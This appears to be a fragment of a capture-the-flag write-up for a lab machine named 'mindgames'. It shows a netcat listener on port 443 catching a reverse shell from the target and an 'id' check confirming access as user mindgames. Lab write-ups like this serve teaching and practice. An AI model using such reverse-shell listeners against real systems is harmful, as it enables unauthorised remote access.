 > sudo nc -lvnp 443
[sudo] password for guarina0x0:
listening on [any] 443 ...
connect to [10.9.192.28] from (UNKNOWN) [10.10.182.27] 44016
bash: cannot set terminal process group (738): Inappropriate ioctl for device
bash: no job control in this shell
mindgames@mindgames:~/webserver$ id
id
uid=1001(mindgames) gid=1001(mindgames) groups=1001(mindgames)
mindgames@mindgames:~/webserver$